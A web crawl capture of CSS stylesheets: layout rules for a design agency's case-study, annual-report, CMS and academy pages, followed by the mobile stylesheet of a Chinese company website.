    #case-uridu #intro .inner .row .letter-c {
        left: 10%;
        height: 100%
    }
}

@media print,
screen and (min-width: 64em) {
    #case-uridu #intro .inner .row .letter-c {
        left: 17%;
        height: 100%
    }
}

#case-uridu #intro .inner .row .letter-c svg {
    height: 100%
}

#case-uridu #intro h1 {
    color: #fff;
    font-size: 1.875rem;
    padding: 1.5625rem 0 0 0;
    margin: 0;
    letter-spacing: .03em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #case-uridu #intro h1 {
        font-size: 2.1875rem;
        letter-spacing: .04em
    }
}

@media print,
screen and (min-width: 64em) {
    #case-uridu #intro h1 {
        font-size: 2.8125rem;
        letter-spacing: .06em
    }
}

#case-uridu h2 {
    font-size: 1.75rem
}

@media print,
screen and (min-width: 40em) {
    #case-uridu h2 {
        font-size: 2.125rem
    }
}

#case-uridu .img-position {
    margin-bottom: -84px
}

#case-uridu .img-grid {
    padding-bottom: 40px
}

#case-uridu .img-anim {
    -webkit-filter: grayscale(1);
    filter: grayscale(1)
}

#case-uridu .img-anim.in-viewport {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    transition: -webkit-filter 1s;
    transition: filter 1s;
    transition: filter 1s, -webkit-filter 1s
}

#case-uridu .img-padding {
    padding: 0 20px
}

#case-uridu .no-margin {
    margin: 0
}

#case-uridu .contact-element {
    padding-top: 4.375rem
}

#case-uridu .case-links-container {
    text-align: center;
    margin-bottom: 1.5625rem
}

#case-uridu .case-links-container .case-links {
    margin-top: 24px;
    margin-bottom: 100px
}

#case-uridu .case-links-container .case-links a {
    font-family: "Interstate Light", Helvetica, Arial, sans-serif;
    text-decoration: none
}

#case-uridu .case-links-container .case-links a:hover {
    text-decoration: underline
}

#case-uridu .case-sound-container {
    background: #111 url("../img/cases/case-uridu/xmas-bgr-soundtrees.2b1c6d4e.jpg") no-repeat center center;
    background-size: auto 100%;
    overflow: hidden
}

#case-uridu .case-sound-container .injecttree {
    opacity: 0
}

#case-uridu .case-sound-container .injecttree.replaced-svg {
    opacity: 1
}

#case-uridu .case-sound-container .row {
    position: relative
}

#case-uridu .case-sound-container .row .case-links {
    border-color: #000;
    background-color: rgba(255, 255, 255, 0.8);
    color: #fff;
    margin-bottom: 0;
    position: relative;
    margin-top: 11.25rem;
    margin-bottom: 8.75rem;
    z-index: 20;
    min-width: 17.5rem;
    display: inline-block;
    text-align: center
}

@media print,
screen and (min-width: 40em) {
    #case-uridu .case-sound-container .row .case-links {
        min-width: 20rem
    }
}

#case-uridu .case-sound-container .row .soundtree-center {
    position: absolute;
    height: 100%;
    left: 50%
}

#case-uridu .case-sound-container .row .soundtree-center .soundtree-inner {
    position: relative;
    left: -50%;
    height: 100%;
    overflow: hidden
}

#case-uridu .case-sound-container .row .soundtree-center .soundtree-inner svg {
    position: relative;
    top: -35%;
    height: 170%
}

#case-uridu .case-sound-container .row .soundtree-left-center {
    position: absolute;
    height: 100%;
    left: 25%;
    top: 0;
    display: none
}

@media screen and (min-width: 50rem) {
    #case-uridu .case-sound-container .row .soundtree-left-center {
        display: block
    }
}

#case-uridu .case-sound-container .row .soundtree-left-center .soundtree-inner {
    position: relative;
    left: -50%;
    height: 100%;
    overflow: hidden
}

#case-uridu .case-sound-container .row .soundtree-left-center .soundtree-inner svg {
    position: relative;
    top: 0;
    height: 100%
}

#case-uridu .case-sound-container .row .soundtree-right-center {
    position: absolute;
    height: 100%;
    left: 75%;
    top: 0;
    display: none
}

@media screen and (min-width: 50rem) {
    #case-uridu .case-sound-container .row .soundtree-right-center {
        display: block
    }
}

#case-uridu .case-sound-container .row .soundtree-right-center .soundtree-inner {
    position: relative;
    left: -50%;
    height: 100%;
    overflow: hidden
}

#case-uridu .case-sound-container .row .soundtree-right-center .soundtree-inner svg {
    position: relative;
    top: 0;
    height: 100%
}

#case-uridu .case-sound-container .row .soundtree-left-top {
    position: absolute;
    height: 100%;
    left: 50%
}

#case-uridu .case-sound-container .row .soundtree-left-top .soundtree-inner {
    position: relative;
    left: -230px;
    height: 100%;
    overflow: hidden
}

#case-uridu .case-sound-container .row .soundtree-left-top .soundtree-inner svg {
    position: relative;
    top: 0;
    height: 50%
}

#case-uridu .case-sound-container .row .soundtree-right-top {
    position: absolute;
    height: 100%;
    left: 50%
}

#case-uridu .case-sound-container .row .soundtree-right-top .soundtree-inner {
    position: relative;
    left: 50px;
    height: 100%;
    overflow: hidden
}

#case-uridu .case-sound-container .row .soundtree-right-top .soundtree-inner svg {
    position: relative;
    top: 0;
    height: 50%
}

#case-uridu .content-sounds-row {
    margin-bottom: 3.125rem
}

@media print,
screen and (min-width: 40em) {
    #case-uridu .content-sounds-row {
        margin-bottom: 14.375rem
    }
}

#case-uridu .image-grid-row-special {
    margin-top: 3.125rem
}

@media print,
screen and (min-width: 40em) {
    #case-uridu .image-grid-row-special {
        margin-top: -9.375rem
    }
}

#case-uridu .content-donation {
    margin-top: 4.375rem;
    margin-bottom: 4.375rem
}

#case-uridu .content-donation p {
    text-align: center
}

#case-uridu .content-donation a {
    text-transform: none
}

#case-uridu .content-donation .case-links {
    margin-bottom: 0
}

#case-uridu .content-donation .case-links-container {
    margin-bottom: 0
}

.case-sound-container .st1 {
    fill: transparent
}

.case-sound-container .st2 {
    fill: #C85B38
}

.case-sound-container .st3 {
    fill: #C85B38;
    transition: fill 2s ease
}

#annualreports #intro.bg-intro-image {
    background: url("../img/pages/annualreports/annual-reports-intro-small.3a5e17c0.jpg") 50% 50% no-repeat;
    background-size: cover
}

@media print,
screen and (min-width: 40em) {
    #annualreports #intro.bg-intro-image {
        background: url("../img/pages/annualreports/annual-reports-intro-large.f56c3683.jpg") 50% 50% no-repeat;
        background-size: cover
    }
}

#annualreports #intro .inner {
    background: none;
    padding-bottom: 6.875rem
}

@media print,
screen and (min-width: 40em) {
    #annualreports #intro .inner {
        padding-bottom: 12.5rem
    }
}

#annualreports #intro h2 {
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    font-size: 3.75rem;
    margin: 0;
    padding: 1.25rem 0 0 0;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #annualreports #intro h2 {
        font-size: 3.75rem
    }
}

#annualreports #intro p {
    font-size: 1rem;
    padding: 3.125rem 0 0 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #annualreports #intro p {
        font-size: 1.125rem;
        padding: 4.375rem 0 0 0
    }
}

#annualreports #intro .border-white p,
#annualreports #intro .border-black p {
    padding: 0;
    font-size: 1rem;
    text-transform: uppercase
}

@media print,
screen and (min-width: 40em) {
    #annualreports #cases .audi-case-wrap {
        background: url("../img/pages/annualreports/audi-case-medium2x.jpg") no-repeat center center;
        background-size: 100%
    }
    #annualreports #cases .dpdhl-case-wrap {
        background: url("../img/pages/annualreports/dpdhl-case-medium2x.jpg") no-repeat center center;
        background-size: 100%
    }
    #annualreports #cases .audi-case-wrap svg,
    #annualreports #cases .dpdhl-case-wrap svg {
        display: block;
        width: 100%;
        height: auto
    }
}

@media screen and (min-width: 40em) and (-ms-high-contrast: active),
print and (-ms-high-contrast: none),
screen and (min-width: 40em) and (-ms-high-contrast: none) {
    #annualreports #cases .audi-case-wrap svg,
    #annualreports #cases .dpdhl-case-wrap svg {
        height: 515px
    }
}

@media print,
screen and (min-width: 40em) {
    #annualreports #cases .audi-case-wrap .hover-line,
    #annualreports #cases .dpdhl-case-wrap .hover-line {
        visibility: hidden
    }
    #annualreports #cases .audi-case-wrap:hover .hover-line,
    #annualreports #cases .dpdhl-case-wrap:hover .hover-line {
        visibility: visible
    }
    #annualreports #cases h2 {
        padding-right: 10%
    }
}

#annualreports #focus {
    padding: 4.375rem 0 6.875rem 0
}

#annualreports #focus h3 {
    font-size: 2.25rem;
    padding: 0 0 2.5rem 0;
    margin: 0
}

#annualreports #focus p {
    font-size: 1rem;
    padding: 0 0 2.5rem 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #annualreports #focus p {
        font-size: 1.125rem
    }
}

#annualreports #awards {
    padding-top: 1.875rem
}

#annualreports #awards h3 {
    font-size: 2rem;
    margin: 0;
    padding: 4.375rem 0 2.8125rem 0
}

@media print,
screen and (min-width: 40em) {
    #annualreports #awards h3 {
        font-size: 2.25rem
    }
}

#annualreports #awards p {
    font-size: 1rem;
    margin: 0;
    padding: 0 0 2.8125rem 0
}

@media print,
screen and (min-width: 40em) {
    #annualreports #awards p {
        font-size: 1.125rem
    }
}

#annualreports #awards img {
    width: 80%;
    margin: 2rem auto
}

#annualreports #sayhello {
    padding: 5rem 0 3.125rem 0
}

@media print,
screen and (min-width: 40em) {
    #annualreports #sayhello {
        padding: 3.125rem 0 6.25rem 0
    }
}

#annualreports #sayhello p,
#annualreports #sayhello h4 {
    padding: 0;
    margin: 0;
    line-height: 1.1
}

#annualreports #sayhello p {
    font-size: 1rem;
    padding-bottom: 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #annualreports #sayhello p {
        font-size: 1.125rem
    }
}

#annualreports #sayhello h4 {
    font-size: 1.875rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

@media print,
screen and (min-width: 40em) {
    #annualreports #sayhello h4 {
        font-size: 2.5rem
    }
}

#annualreports #sayhello address {
    padding-top: 2.8125rem;
    font-size: 1rem
}

@media print,
screen and (min-width: 40em) {
    #annualreports #sayhello address {
        font-size: 1.125rem
    }
}

#enterprisecms #intro.bg-intro-image {
    background: url("../img/pages/enterprisecms/enterprise-cms-intro-small.c7eae9e4.jpg") 50% bottom no-repeat;
    background-size: 100%;
    background-color: black
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #intro.bg-intro-image {
        background: #010001;
        background-size: cover;
        position: relative
    }
}

#enterprisecms #intro .inner {
    background: none;
    position: relative;
    z-index: 2;
    padding-bottom: 4.0625rem;
    padding-top: 7.8125rem
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #intro .inner {
        padding-top: 10.9375rem;
        background: linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 0.1) 60%, rgba(0, 0, 0, 0.4) 80%, rgba(0, 0, 0, 0.5) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0)
    }
}

@media screen and (min-width: 75em) {
    #enterprisecms #intro .inner {
        padding-bottom: 7.1875rem
    }
}

#enterprisecms #intro .inner .row {
    position: relative;
    z-index: 2
}

#enterprisecms #intro h2 {
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    font-size: 3.75rem;
    margin: 0;
    padding: 1.25rem 0 0 0;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #intro h2 {
        font-size: 3.75rem
    }
}

#enterprisecms #intro p {
    font-size: 1rem;
    padding: 3.125rem 0 0 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #intro p {
        font-size: 1.125rem;
        padding: 4.375rem 0 0 0
    }
}

#enterprisecms #intro .border-white p,
#enterprisecms #intro .border-black p {
    padding: 0;
    font-size: 1rem;
    text-transform: uppercase
}

#enterprisecms #intro .video {
    position: absolute;
    z-index: 1;
    min-width: 100%;
    bottom: 0
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #intro .video {
        bottom: 0;
        width: 100%
    }
}

@media screen and (min-width: 75em) {
    #enterprisecms #intro .video {
        height: 41.875rem
    }
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #cases .bitzer-case-wrap {
        background: url("../img/pages/enterprisecms/bitzer-case-medium2x.287f9e2e.jpg") no-repeat center center;
        background-size: 100%
    }
    #enterprisecms #cases .bitzer-case-wrap svg {
        display: block;
        width: 100%;
        height: auto
    }
}

@media screen and (min-width: 40em) and (-ms-high-contrast: active),
print and (-ms-high-contrast: none),
screen and (min-width: 40em) and (-ms-high-contrast: none) {
    #enterprisecms #cases .bitzer-case-wrap svg {
        height: 515px
    }
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #cases .bitzer-case-wrap .hover-line {
        visibility: hidden
    }
    #enterprisecms #cases .bitzer-case-wrap:hover .hover-line {
        visibility: visible
    }
    #enterprisecms #cases h2 {
        padding-right: 10%
    }
}

#enterprisecms #focus,
#enterprisecms #focus-subtext {
    padding: 4.375rem 0 1.25rem 0
}

#enterprisecms #focus h3,
#enterprisecms #focus-subtext h3 {
    font-size: 2.25rem;
    padding: 0 0 2.5rem 0;
    margin: 0
}

#enterprisecms #focus h3.abbinder,
#enterprisecms #focus-subtext h3.abbinder {
    font-size: 1.9375rem;
    text-transform: none;
    padding: 0 0 .625rem 0;
    line-height: 1.3
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #focus h3.abbinder,
    #enterprisecms #focus-subtext h3.abbinder {
        padding: 0 0 2.5rem 0
    }
}

#enterprisecms #focus p,
#enterprisecms #focus-subtext p {
    font-size: 1rem;
    padding: 0 0 2.5rem 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #focus p,
    #enterprisecms #focus-subtext p {
        font-size: 1.125rem
    }
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #focus.bg-black .column,
    #enterprisecms #focus.bg-black .columns {
        text-align: center
    }
}

#enterprisecms #focus-subtext {
    padding: 4.375rem 0 0 0
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #focus-subtext {
        padding: 4.375rem 0 2.25rem 0
    }
}

#enterprisecms #logos {
    padding-bottom: 4.625rem
}

#enterprisecms #logos h3 {
    font-size: 2rem;
    margin: 0;
    padding: 4.375rem 0 2.8125rem 0
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #logos h3 {
        font-size: 2.25rem
    }
}

#enterprisecms #logos p {
    font-size: 1rem;
    margin: 0;
    padding: 0 0 2.8125rem 0
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #logos p {
        font-size: 1.125rem
    }
}

#enterprisecms #logos img {
    margin: 0 auto
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #logos img {
        margin: 2rem auto
    }
}

#enterprisecms #logos .small-8 {
    text-align: center
}

#enterprisecms #sayhello {
    padding: 5rem 0 5.9375rem 0
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #sayhello {
        padding: 3.125rem 0 6.25rem 0
    }
}

#enterprisecms #sayhello p,
#enterprisecms #sayhello h4 {
    padding: 0;
    margin: 0;
    line-height: 1.1
}

#enterprisecms #sayhello p {
    font-size: 1rem;
    padding-bottom: 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #sayhello p {
        font-size: 1.125rem
    }
}

#enterprisecms #sayhello h4 {
    font-size: 1.875rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #sayhello h4 {
        font-size: 2.5rem
    }
}

#enterprisecms #sayhello address {
    padding-top: 2.8125rem;
    font-size: 1rem
}

@media print,
screen and (min-width: 40em) {
    #enterprisecms #sayhello address {
        font-size: 1.125rem
    }
}

#typo3-agentur-hamburg #intro .inner {
    padding-bottom: 10rem;
    background-image: url("../img/landingpages/typo3/21torrhh_typo3_intro2x_dark70.d7affb3b.jpg");
    background-size: cover;
    background-position: center 40%
}

@media print,
screen and (min-width: 40em) {
    #typo3-agentur-hamburg #intro .inner {
        padding-bottom: 11.25rem;
        background-image: url("../img/landingpages/typo3/21torrhh_typo3_intro2x_dark70.d7affb3b.jpg")
    }
}

#typo3-agentur-hamburg #intro .border-white,
#typo3-agentur-hamburg #intro .border-black {
    text-transform: none
}

#typo3-agentur-hamburg #desc {
    padding: 3.125rem 0 6.25rem 0
}

#typo3-agentur-hamburg #desc h3 {
    font-size: 2.25rem;
    padding: 0 0 3.125rem 0;
    margin: 0
}

#typo3-agentur-hamburg #desc p {
    font-size: 1rem;
    margin: 0;
    padding: 0
}

@media print,
screen and (min-width: 40em) {
    #typo3-agentur-hamburg #desc p {
        font-size: 1.125rem
    }
}

#typo3-agentur-hamburg #desc .torrstats {
    padding: 4.0625rem 0 1.5625rem 0
}

#typo3-agentur-hamburg #desc .torrstats aside {
    font-size: 3.4375rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    margin: 0 auto;
    width: 50%;
    border-radius: 50%;
    text-align: center;
    padding: 25% 0;
    line-height: 0;
    position: relative;
    background: #000;
    color: white
}

#typo3-agentur-hamburg #desc .torrstats aside>span {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: block;
    width: 50%;
    height: 50%;
    margin: auto;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url(../img/icons/world.e0bbed6d.svg);
    text-indent: -9999em
}

#typo3-agentur-hamburg #desc .torrstats aside>span.icon-clipboard {
    background-image: url(../img/icons/clipboard.45ef4d29.svg)
}

#typo3-agentur-hamburg #desc .torrstats aside>span.icon-lightbulb {
    background-image: url(../img/icons/lightbulb.d2f9656f.svg)
}

#typo3-agentur-hamburg #desc .torrstats aside>span.icon-wireframe {
    background-image: url(../img/icons/wireframe.b2b4b9af.svg)
}

#typo3-agentur-hamburg #desc .torrstats aside>span.icon-clock {
    background-image: url(../img/icons/clock.957e3a68.svg)
}

#typo3-agentur-hamburg #desc .torrstats aside>span.icon-world {
    background-image: url(../img/icons/world.e0bbed6d.svg)
}

#typo3-agentur-hamburg #desc .torrstats aside>span.icon-rocket {
    background-image: url(../img/icons/rocket.d968661c.svg)
}

@media print,
screen and (min-width: 40em) {
    #typo3-agentur-hamburg #desc .torrstats aside {
        font-size: 3.75rem;
        width: 100%;
        padding: 50% 0
    }
}

@media print,
screen and (min-width: 64em) {
    #typo3-agentur-hamburg #desc .torrstats aside {
        font-size: 4.375rem;
        width: 50%;
        padding: 25% 0
    }
}

#typo3-agentur-hamburg #desc .torrstats h4,
#typo3-agentur-hamburg #desc .torrstats h5 {
    padding: 0;
    margin: 0;
    font-size: 1rem
}

@media print,
screen and (min-width: 40em) {
    #typo3-agentur-hamburg #desc .torrstats h4,
    #typo3-agentur-hamburg #desc .torrstats h5 {
        font-size: 1.125rem
    }
}

#typo3-agentur-hamburg #desc .torrstats h4 {
    padding-top: 1.25rem
}

#typo3-agentur-hamburg #desc .torrstats h5 {
    padding-bottom: 2.5rem
}

#typo3-agentur-hamburg #work-black-headline {
    background-color: black;
    color: white;
    padding-top: 3.75rem;
    padding-bottom: 12.5rem
}

#typo3-agentur-hamburg #work-black-headline h3 {
    letter-spacing: .05em;
    padding-bottom: 3.125rem;
    text-transform: none
}

#typo3-agentur-hamburg #casework {
    margin-top: -12.5rem
}

#typo3-agentur-hamburg #casework .slider-work-images .slick-prev:before,
#typo3-agentur-hamburg #casework .slider-work-images .slick-next:before {
    color: #fff
}

#typo3-agentur-hamburg #casework .slide-headline {
    letter-spacing: .06em;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    text-transform: uppercase
}

#typo3-agentur-hamburg #casework .slide-headline p {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

#typo3-agentur-hamburg #casework .slide img {
    width: 100%;
    height: auto
}

#typo3-agentur-hamburg #casework .slide .image {
    padding: 0
}

#typo3-agentur-hamburg #landingpage-contact {
    padding-top: 3.125rem
}

#typo3-agentur-hamburg #landingpage-contact .partial-contact {
    padding-bottom: 4.6875rem;
    padding-top: 2.1875rem
}

#typo3-agentur-hamburg #landingpage-contact .partial-contact .contact {
    float: left;
    padding-bottom: 1.5625rem
}

#typo3-agentur-hamburg #landingpage-contact .partial-contact .contact p,
#typo3-agentur-hamburg #landingpage-contact .partial-contact .contact address {
    font-size: 1.125rem;
    letter-spacing: .01em
}

#typo3-agentur-hamburg #landingpage-contact .partial-contact .contact address {
    padding-bottom: .9375rem
}

#typo3-agentur-hamburg #landingpage-contact .partial-contact .contact address.contact-data {
    display: none
}

@media print,
screen and (min-width: 40em) {
    #typo3-agentur-hamburg #landingpage-contact .partial-contact .contact {
        padding-bottom: 0
    }
}

#typo3-agentur-hamburg #landingpage-contact .partial-contact .contact:last-child {
    padding-bottom: 0
}

#typo3-agentur-hamburg #landingpage-contact .partial-contact .contact-image {
    width: 12rem;
    height: 12rem;
    margin-bottom: 2.1875rem
}

#typo3-agentur-hamburg #boxes .inner {
    position: relative;
    border: 2px solid #000;
    height: 15rem;
    padding: 2.1875rem 1.25rem 2.1875rem 1.25rem
}

#executiveacademy #intro .slogan {
    color: #fff;
    font-size: .875rem;
    text-transform: uppercase;
    padding-bottom: 6.25rem;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #executiveacademy #intro .slogan {
        font-size: 1rem;
        display: block
    }
}

#executiveacademy #intro .inner {
    background: url("../img/pages/executive-academy/intro-back.2435111f.jpg") 50% 50% no-repeat;
    background-size: cover;
    padding-bottom: 6.25rem;
    padding-top: 3.75rem
}

@media print,
screen and (min-width: 40em) {
    #executiveacademy #intro .inner {
        padding-top: 4.6875rem
    }
}

#executiveacademy #intro h2,
#executiveacademy #intro h3,
#executiveacademy #intro h4 {
    text-transform: none;
    margin: 0
}

#executiveacademy #intro h2 {
    font-size: 1.5rem;
    padding-bottom: 1.25rem
}

#executiveacademy #intro h3 {
    font-size: 2.25rem;
    padding: 0;
    line-height: 1.4
}

#executiveacademy #intro h4 {
    font-size: 1.5rem
}

#executiveacademy #intro hr {
    border-bottom: 1px solid #fff;
    margin: 1.875rem 35%
}

#executiveacademy .introtext {
    padding-top: 4.6875rem
}

#executiveacademy .introtext hr {
    margin: 3.125rem 35%;
    border-color: #000
}

#executiveacademy .ribbon picture {
    display: block;
    width: 100%
}

#executiveacademy .ribbon img {
    display: block;
    margin: 0 auto
}

#executiveacademy .workshoptext h4 {
    font-size: 1.875rem;
    letter-spacing: .005em
}

#executiveacademy .content {
    padding-bottom: 3.75rem
}

#executiveacademy .content h2 {
    font-size: 1.5rem;
    text-transform: none
}

#executiveacademy .content h3 {
    font-size: 1.125rem;
    padding: 0;
    text-transform: none
}

#executiveacademy .content ul {
    font-size: 1.125rem;
    letter-spacing: .028em;
    font-style: normal;
    padding-bottom: 2.1875rem
}

#executiveacademy .content ul li {
    padding: .3125rem 0
}

#executiveacademy .teaserexp {
    background: #000 url("../img/pages/executive-academy/teaser.9390d509.jpg") 50% 50% no-repeat;
    background-size: cover;
    padding: 5.3125rem 0;
    margin-bottom: 6.25rem
}

#executiveacademy .teaserexp .border-white,
#executiveacademy .teaserexp .border-black {
    background-color: rgba(0, 0, 0, 0.75);
    padding: 1.25rem
}

#executiveacademy .teaserexp h4 {
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    font-size: 2.1875rem;
    text-transform: none;
    margin: 0
}

#executiveacademy #form h2 {
    font-size: 1.5rem;
    text-transform: none
}

#executiveacademy #form h3 {
    font-size: 1.125rem;
    text-transform: none
}

#executiveacademy #form .errortext {
    color: #c00;
    display: none
}

#executiveacademy #form .successtext {
    color: #090;
    display: none
}

#executiveacademy #connect {
    padding-bottom: 6.25rem
}

#executiveacademy #connect .black-box {
    border: 3px solid black;
    padding: .9375rem;
    margin: 6.25rem 0 3.125rem 0
}

#executiveacademy #connect .black-box h2 {
    text-transform: uppercase;
    font-size: 1.125rem;
    letter-spacing: .06em;
    padding: 1.25rem 0 1.125rem 0;
    margin: 0
}

#executiveacademy #connect .black-box h3 {
    text-transform: uppercase;
    font-size: 2.5rem;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    padding: 0 0 1.125rem 0;
    margin: 0
}

#executiveacademy #connect address {
    padding-top: .9375rem;
    padding-bottom: 1.875rem
}







/* 后期自己整理 */

.intro-logo {
    display: inline-block;
    padding: 0.23rem 0 0.1468rem 0.3rem;
    width: 1.45rem;
    height: auto;
}
#navigation-bar .nav-slide li {
    display: block;
    opacity: 0;
    text-align: left;
    padding: 2% 8%;
}

#navigation-bar .nav-slide li:nth-child(even){
    background: #272727;
    
}
#navigation-bar .nav-slide li:first-child{
    margin-bottom: 10%;
}
#navigation-bar .nav-slide li img{
    display: inline-block;
    padding: 0.1468rem 0 0.1468rem 0;
    width: 1.15rem;
    height: auto;
    margin-left: -4px;
}
#navigation-bar .nav-slide h3{
    display: inline;
    /* float: left; */
    position: relative;
    margin-right: 13%;
}
#navigation-bar .nav-slide li:nth-child(4) h3{
    margin-right: 7.1%;
}



#navigation-bar .nav-slide h3:before{
    position: absolute;
    z-index: 3;
    content: "|";
    right: -48px;
    top: -1px;
    display: block;
    color: #454545;
}
#navigation-bar .nav-slide li:nth-child(4) h3:before{
    right: -32px;
}
#navigation-bar .nav-slide h3 a,
#navigation-bar .nav-slide li:nth-child(2) a {
    color:#f8f8f8;
    text-decoration: none;
    font-size:110%;
    line-height: 200%;
    height: 200%;
    display: inline-block;
    text-align: left; 
    
}

#navigation-bar .nav-slide h3~a{
    color: #959595;
    font-size:120%;
    line-height: 200%;
    height: 200%;
    margin-left: 7%;
}

#navigation-bar .nav-slide a:hover{
    text-decoration: none;
}




--- FILE ---
content_type: text/css
request_url: http://syzckj.net/templates/default/style/mobile.css
body_size: 7245
content:
@media all and (max-width: 768px){


    /* #abcd{
        background: black; color: #fff; width: 100%; text-align: center; height: 100px;font-size: 10px;padding-top: 2%; display: none;height: 0;overflow: hidden;
    } */
    
    /* 头部 */
    html{
        font-size: 500%;
        overflow-x: hidden;
    }
    body{
        overflow-x: hidden;
        background: none;
    }
    body#index{
        background: none;
    }
    header#pc{
        display: none;
        height: 0;
        overflow: hidden;
    }
    section#navigation-bar{
        display: block;
    }
    #index .m_banner{
        content: url(/templates/default/images/m01.jpg);
    }
    #index .m_banner2{
        content: url(/templates/default/images/z60.jpg);
    }
    #index .m_banner3{
        content: url(/templates/default/images/abcd.jpg);
    }
    #index .slick-dots {
        top: 42%;
    }
    #index .slick-dots li {
        margin: 0;
    }
    #index .slick-dots li button{
        margin-top: 10px;
    }


    /* 首页幻灯上的白块 */
    .slideshow .white {
        position: absolute;
        z-index: 10;
        width: 100%;
        height: 7.8125%;
        left: 50%;
        margin-left: -50%;
        bottom:0;
    }
    .slideshow .white div{
        height: 100%;
        width: 90.66666666666667%;
        margin: 0 auto;
        background: #fff;
    }


    /* 首页公司介绍标题 */
  
    #index div#index_profile_title{
        max-width: 90.66666666666667%;
        min-width: 90.66666666666667%;
        margin: 0 auto;
        position: relative;
        overflow: hidden;
        height: 176px;
        margin-top: -22px;
    }
    #index #index_profile_title i{
        width:0.4rem;
    }
    #index #index_profile_title img{
        width: 82%;
    }
    #index #index_profile_title img.m{
        content: url(/templates/default/images/x35.png);
        width: 26%;
        margin:5.8px 0 8% 0.8%;
    }
    #index #index_profile_title h3{
        margin: 0;
    }
    #index #index_profile_title p.p{
        display: none;
    }
    #index #index_profile_title p.m{
        display: block;
        width: 81%;
        line-height: 145%;
    }
    #index #index_profile_title div{
        padding-left: 13.82352941176471%;
        background: url(../images/x05.png) no-repeat 5.147058823529412% 0;
        background-size: 3%;
    }
    

    /* 首页公司介绍内容 */
    #index #index_profile{
        min-width: 100%;
        max-width: 100%;
    }
    #index_profile ul li{
        display: inline;
        width: 100%;
        float: right;
        position: relative;
        background: #1e1e1e;
        margin-top: 0;
    }
    #index_profile ul li+li{
        margin-top: 0;
    }
    #index_profile ul li+li+li{
        margin-top: 0;
    }
    #index_profile ul li+li+li+li{
        margin-top: 0;
    }

    #index_profile ul li>img{
        width: 100%;
    }
   

    #index_profile ul li>img.m{
        content: url(/templates/default/images/x13.jpg);
    }
    #index_profile ul li+li>img.m{
        content: url(/templates/default/images/x36.png);
    }
    #index_profile ul li+li+li>img.m{
        content: url(/templates/default/images/x14.jpg);
    }
    #index_profile ul li+li+li+li>img.m{
        content: url(/templates/default/images/x15.jpg);
    }
    #index_profile ul li a{
        display: block;
        position: absolute;
        z-index: 2;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
    }
    
    #index_profile ul li a img:first-child{
        display: none;
    }
    #index_profile ul li a img+img,
    #index_profile ul li+li a img+img,
    #index_profile ul li+li+li a img+img,
    #index_profile ul li+li+li+li a img+img{
        left:9.333333333333333%;
        top:63.43042071197411%;
        width: 60%;
    }
    #index_profile ul li a img+img+img,
    #index_profile ul li+li a img+img+img,
    #index_profile ul li+li+li a img+img+img,
    #index_profile ul li+li+li+li a img+img+img{
        left:9.333333333333333%;
        top:32.33883495145631%;
        width: 34%;
        height: auto;
    }
    #index_profile ul li a img+img+img+img,
    #index_profile ul li+li a img+img+img+img,
    #index_profile ul li+li+li a img+img+img+img,
    #index_profile ul li+li+li+li a img+img+img+img{
        left:9.333333333333333%;
        top:38%;
        width: 31.73333333333333%;
        content: url(/templates/default/images/x38.png);
    }

    #index_profile ul li a p,
    #index_profile ul li+li a p,
    #index_profile ul li+li+li a p,
    #index_profile ul li+li+li+li a p{
        position: absolute;
        z-index: 6;
        top: 29.12621359223301%;
        width: 40%;
        left: 52.2%;
        line-height: 140%;
    }
  

    #index_profile ul li a span{
        display: inline-block;
        position: absolute;
        z-index: 7;
        top: 71.23695976154993%;
        font-family: "STXihei" , "华文细黑";
        font-size: 13px;
        color: #fff;
        text-transform: uppercase;
        opacity:0;
        filter:alpha(opacity=0);
        left: 8.75%;
    }
    #index_profile ul li+li a img+img+img+img{
        content: url(/templates/default/images/x39.png);
    }
    #index_profile ul li+li+li a img+img+img+img{
        content: url(/templates/default/images/x40.png);
    }
    #index_profile ul li+li+li+li a img+img+img+img{
        content: url(/templates/default/images/x37.png);
    }

    #index_profile ul li a img+img+img{
        content: url(/templates/default/images/x41.png);
    }
    #index_profile ul li+li a img+img+img{
        content: url(/templates/default/images/x42.png);
    }
